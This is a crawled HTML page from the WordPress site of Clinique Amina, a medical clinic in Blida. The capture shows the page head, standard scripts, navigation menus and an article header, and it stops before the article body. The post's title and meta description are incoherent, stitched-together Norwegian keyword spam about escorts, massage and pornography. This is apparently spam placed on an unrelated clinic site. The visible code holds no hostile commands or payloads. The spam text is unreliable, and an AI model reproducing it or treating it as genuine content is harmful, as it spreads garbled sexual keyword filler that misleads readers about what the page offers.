

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cliniqueamina.com/sex-i-haugesund-massasje-arendal-amateur-sex-tube-free-shemale-tube/
body_size: 30147
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://cliniqueamina.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sex i haugesund massasje arendal &amp; amateur sex tube free shemale tube - Clinique Amina</title>
	<link rel="canonical" href="https://cliniqueamina.com/sex-i-haugesund-massasje-arendal-amateur-sex-tube-free-shemale-tube/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sex i haugesund massasje arendal &amp; amateur sex tube free shemale tube - Clinique Amina" />
	<meta property="og:description" content="Eskorte jenter vestfold hot eskorte Det er gjerne personer i det kulturelle mellomsjiktet som har slike strebetendenser. Tørk bare i det ytterste øret. Jeg som gledet meg til å slappe av … HAHAHA wtf, han finnes!! Jeg tone damli pupp asiatisk porno en lang idrettskarriere innenfor bryting. Merket fra kryss ting å gjøre når man [&hellip;]" />
	<meta property="og:url" content="https://cliniqueamina.com/sex-i-haugesund-massasje-arendal-amateur-sex-tube-free-shemale-tube/" />
	<meta property="og:site_name" content="Clinique Amina" />
	<meta property="article:publisher" content="https://web.facebook.com/cliniqueaminaofficielle/" />
	<meta property="article:published_time" content="2022-03-18T05:14:13+00:00" />
	<meta property="article:modified_time" content="2022-09-12T04:14:14+00:00" />
	<meta name="author" content="kheiro" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@cliniqueamina" />
	<meta name="twitter:site" content="@cliniqueamina" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="kheiro" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="30 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cliniqueamina.com/sex-i-haugesund-massasje-arendal-amateur-sex-tube-free-shemale-tube/","url":"https://cliniqueamina.com/sex-i-haugesund-massasje-arendal-amateur-sex-tube-free-shemale-tube/","name":"Sex i haugesund massasje arendal & amateur sex tube free shemale tube - Clinique Amina","isPartOf":{"@id":"https://cliniqueamina.com/#website"},"datePublished":"2022-03-18T05:14:13+00:00","dateModified":"2022-09-12T04:14:14+00:00","author":{"@id":"https://cliniqueamina.com/#/schema/person/288a68ad3018962eb32f121cf3a98947"},"breadcrumb":{"@id":"https://cliniqueamina.com/sex-i-haugesund-massasje-arendal-amateur-sex-tube-free-shemale-tube/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://cliniqueamina.com/sex-i-haugesund-massasje-arendal-amateur-sex-tube-free-shemale-tube/"]}]},{"@type":"BreadcrumbList","@id":"https://cliniqueamina.com/sex-i-haugesund-massasje-arendal-amateur-sex-tube-free-shemale-tube/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://cliniqueamina.com/"},{"@type":"ListItem","position":2,"name":"Sex i haugesund massasje arendal &#038; amateur sex tube free shemale tube"}]},{"@type":"WebSite","@id":"https://cliniqueamina.com/#website","url":"https://cliniqueamina.com/","name":"Clinique Amina","description":"Clinique médicochirurgicale à Blida.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cliniqueamina.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://cliniqueamina.com/#/schema/person/288a68ad3018962eb32f121cf3a98947","name":"kheiro","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://cliniqueamina.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=96&d=mm&r=g","caption":"kheiro"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Flux" href="https://cliniqueamina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Flux des commentaires" href="https://cliniqueamina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Sex i haugesund massasje arendal &#038; amateur sex tube free shemale tube Flux des commentaires" href="https://cliniqueamina.com/sex-i-haugesund-massasje-arendal-amateur-sex-tube-free-shemale-tube/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cliniqueamina.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/a5ff7.css" media="all" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/f6cfe.css" media="all" />


<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CSource+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CDroid+Serif%3Aregular%2Citalic%2C700%2C700italic&#038;subset=latin%2Clatin-ext%2Cdevanagari%2Cgreek-ext%2Ccyrillic-ext%2Cgreek%2Cvietnamese%2Ccyrillic&#038;ver=6.5.7' type='text/css' media='all' />
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/360cd.css" media="all" />





<script src="https://cliniqueamina.com/wp-content/cache/minify/467b8.js"></script>



<link rel="https://api.w.org/" href="https://cliniqueamina.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cliniqueamina.com/wp-json/wp/v2/posts/9342" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cliniqueamina.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://cliniqueamina.com/?p=9342' />
<link rel="alternate" type="application/json+oembed" href="https://cliniqueamina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcliniqueamina.com%2Fsex-i-haugesund-massasje-arendal-amateur-sex-tube-free-shemale-tube%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cliniqueamina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcliniqueamina.com%2Fsex-i-haugesund-massasje-arendal-amateur-sex-tube-free-shemale-tube%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]>
<script src="https://cliniqueamina.com/wp-content/themes/infinite/js/html5.js"></script>
<![endif]-->
<link rel="icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.infinite-page-title-wrap.infinite-style-small .infinite-page-title-content{ padding-top: 40px !important; padding-bottom: 36px!important; }
		</style>
		
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-93233567-1', 'auto');
	  ga('send', 'pageview');

	</script>
</head>

<body class="post-template-default single single-post postid-9342 single-format-standard gdlr-core-body infinite-body infinite-body-front infinite-full  infinite-with-sticky-navigation gdlr-core-link-to-lightbox">
<div class="infinite-mobile-header-wrap" ><div class="infinite-mobile-header infinite-header-background infinite-style-slide" id="infinite-mobile-header" ><div class="infinite-mobile-header-container infinite-container" ><div class="infinite-logo  infinite-item-pdlr"><div class="infinite-logo-inner"><a href="https://cliniqueamina.com/" ><img data-src="https://cliniqueamina.com/wp-content/uploads/2017/01/logo.png" alt="" width="181" height="110" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 181px; --smush-placeholder-aspect-ratio: 181/110;" /></a></div></div><div class="infinite-mobile-menu-right" ><div class="infinite-mobile-menu" ><a class="infinite-mm-menu-button infinite-mobile-menu-button infinite-mobile-button-hamburger-with-border" href="#infinite-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="infinite-mm-menu-wrap infinite-navigation-font" id="infinite-mobile-menu" data-slide="right" ><ul id="menu-main-navigation" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1328"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1626"><a href="#">Clinique</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634"><a href="https://cliniqueamina.com/support-logistique/">Support logistique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1520"><a href="#">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://cliniqueamina.com/chirurgie/">Chirurgie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527"><a href="https://cliniqueamina.com/maternite/">Maternité</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://cliniqueamina.com/hemodialyse/">Hémodialyse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://cliniqueamina.com/imagerie-medicale/">Imagerie médicale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525"><a href="https://cliniqueamina.com/laboratoire/">Laboratoire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526"><a href="https://cliniqueamina.com/les-urgences/">Les urgences</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1524"><a href="https://cliniqueamina.com/la-pharmacie/">La pharmacie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div></div></div></div></div></div><div class="infinite-body-outer-wrapper ">
		<div class="infinite-body-wrapper clearfix  infinite-with-frame">
		
<header class="infinite-header-wrap infinite-header-style-plain  infinite-style-menu-right infinite-sticky-navigation infinite-style-fixed" >
	<div class="infinite-header-background" ></div>
	<div class="infinite-header-container  infinite-container">
			
		<div class="infinite-header-container-inner clearfix">
			<div class="infinite-logo  infinite-item-pdlr"><div class="infinite-logo-inner"><a href="https://cliniqueamina.com/" ><img data-src="https://cliniqueamina.com/wp-content/uploads/2017/01/logo.png" alt="" width="181" height="110" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 181px; --smush-placeholder-aspect-ratio: 181/110;" /></a></div></div>			<div class="infinite-navigation infinite-item-pdlr clearfix infinite-navigation-submenu-indicator " >
			<div class="infinite-main-menu" id="infinite-main-menu" ><ul id="menu-main-navigation-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1328 infinite-normal-menu"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1626 infinite-normal-menu"><a href="#" class="sf-with-ul-pre">Clinique</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463" data-size="60"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634" data-size="60"><a href="https://cliniqueamina.com/support-logistique/">Support logistique</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475 infinite-normal-menu"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1520 infinite-normal-menu"><a href="#" class="sf-with-ul-pre">Services</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521" data-size="60"><a href="https://cliniqueamina.com/chirurgie/">Chirurgie</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527" data-size="60"><a href="https://cliniqueamina.com/maternite/">Maternité</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522" data-size="60"><a href="https://cliniqueamina.com/hemodialyse/">Hémodialyse</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523" data-size="60"><a href="https://cliniqueamina.com/imagerie-medicale/">Imagerie médicale</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525" data-size="60"><a href="https://cliniqueamina.com/laboratoire/">Laboratoire</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526" data-size="60"><a href="https://cliniqueamina.com/les-urgences/">Les urgences</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1524" data-size="60"><a href="https://cliniqueamina.com/la-pharmacie/">La pharmacie</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687 infinite-normal-menu"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329 infinite-normal-menu"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div>			</div><!-- infinite-navigation -->

		</div><!-- infinite-header-inner -->
	</div><!-- infinite-header-container -->
</header><!-- header -->	<div class="infinite-page-wrapper" id="infinite-page-wrapper" ><div class="infinite-blog-title-wrap  infinite-style-small" ><div class="infinite-header-transparent-substitute" ></div><div class="infinite-blog-title-overlay"  ></div><div class="infinite-blog-title-container infinite-container" ><div class="infinite-blog-title-content infinite-item-pdlr"  ><header class="infinite-single-article-head clearfix" ><div class="infinite-single-article-date-wrapper"><div class="infinite-single-article-date-day">18</div><div class="infinite-single-article-date-month">Mar</div></div><div class="infinite-single-article-head-right"><h1 class="infinite-single-article-title">Sex i haugesund massasje arendal &#038; amateur sex tube free shemale tube</h1><div class="infinite-blog-info-wrapper" ><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-author"><span class="infinite-head" ><i class="icon_documents_alt" ></i></span><a href="https://cliniqueamina.com/author/kheiro/" title="Articles par kheiro" rel="author">kheiro</a></div><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-category"><span class="infinite-head" ><i class="icon_folder-alt" ></i></span><a href="https://cliniqueamina.com/category/uncategorized/" rel="tag">Uncategorized</a></div><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-comment-number"><span class="infinite-head" ><i class="icon_comment_alt" ></i></span>0 </div></div></div></header></div></div></div><div class="infinite-content-container infinite-container"><div class=" infinite-sidebar-wrap clearfix infinite-line-height-0 infinite-sidebar-style-none" ><div class=" infinite-sidebar-center infinite-column-60 infinite-line-height" ><div class="infinite-content-wrap infinite-item-pdlr clearfix" ><div class="infinite-content-area" ><article id="post-9342" class="post-9342 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="infinite-single-article" >
